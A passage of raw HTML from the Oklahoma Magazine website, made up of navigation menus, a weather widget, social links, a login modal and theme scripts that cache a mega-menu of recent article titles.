	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">35.3</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#731c1d1f1a1d161e1214331c181e12145d101c1e" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        